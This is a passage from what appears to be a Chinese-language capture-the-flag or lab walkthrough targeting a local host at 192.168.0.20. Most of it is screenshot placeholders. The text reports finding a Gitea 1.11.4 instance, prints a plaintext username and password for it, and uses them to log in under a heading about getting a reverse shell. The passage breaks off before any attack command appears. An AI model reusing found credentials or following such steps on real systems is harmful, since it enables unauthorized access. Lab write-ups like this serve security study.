


从上面信息中可以看出本地有一个gitea,用户名为achilles,密码h2sBr9gryBunKdF9。这时候我们再访问一下目标主机的3000端口。

http://192.168.0.20:3000/

发现3000端口就是gitea,版本是1.11.4。
4、反弹shell
使用用户名和密码登录页面
achilles/h2sBr9gryBunKdF9

登录成功


单击上面的两个文件


